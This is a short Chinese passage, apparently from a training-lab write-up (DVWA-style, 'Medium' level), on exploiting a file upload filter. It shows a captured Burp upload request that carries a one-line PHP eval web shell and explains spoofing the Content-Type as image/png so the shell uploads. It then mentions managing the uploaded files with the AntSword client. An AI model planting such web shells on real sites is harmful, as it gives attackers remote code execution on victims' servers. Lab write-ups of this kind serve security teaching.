 文件上传漏洞利用（Medium）
③方案一：修改上传格式
选择hack.php，点击上传，使用Brup截包，页面相关代码如下：
-----------------------------17537014203592625784276032464
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------17537014203592625784276032464
Content-Disposition: form-data; name="uploaded"; filename="hack.php"
Content-Type: image/png
<?php @eval($_POST['pass']); ?>
在Reapter中修改Content-Type: application/octet-stream 为 Content-Type: image/png,
上传成功。
可通过low级别连接的蚁剑操作uploads中的文件（删除旧文件、查看上传的新文件）